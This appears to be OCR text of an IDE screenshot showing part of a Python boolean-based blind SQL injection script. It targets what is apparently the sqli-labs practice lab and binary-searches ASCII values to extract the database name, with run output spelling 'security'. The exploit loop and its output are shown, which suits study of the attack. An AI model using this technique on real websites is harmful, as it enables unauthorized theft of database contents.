 PC
PJ python-jiao ben wen jian 版本控制 get-bu er mang zhu
项目
python-jiao ben wen jian D:\p
.venv library根目录
get-bu er mang zhu.py
外部库
临时文件和控制台
结构
f inject_database(url)
get-bu er mang zhu.py
4 def inject_database(url): 1 个用法
1
20 r = requests.get(url, params=params)
21 if "You are in..........." in r.text:
22 # if() 看页面里面有没有You are in...........来判断字符的ASCII值是否大于mid
23 low = mid + 1
24 # 当前字符ASCII值 > mid，调整下限
25 else:
26 high = mid
27 mid = (low + high) // 2
28
29 if mid == 32:
30 # 若mid为32（空格），终止循环
31 break
32 name = name + chr(mid)
33 # 将ASCII转为字符并拼接
34 print(name)
运行 get-bu er mang zhu
"D:\python\python-jiao ben wen jian\.venv\Scripts\python.exe" "D:\python\python-jiao ben wen jian\get-bu er mang zhu.py"
s
se
sec
secu
secur
securi
securit
security
python-jiao ben wen jian > get-bu er mang zhu.py 27:36 CRLF UTF-8 4 个空格 Python 3.10 (python-jiao ben wen jian)